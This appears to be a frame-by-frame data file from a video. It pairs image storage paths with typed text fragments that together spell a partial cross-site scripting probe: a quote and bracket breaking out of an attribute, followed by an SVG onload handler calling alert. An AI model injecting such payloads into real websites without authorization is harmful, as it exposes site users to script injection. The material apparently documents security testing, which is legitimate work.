
text(")

text(>)

text(<svg)

text(on)

text(oad)

text(=alert)
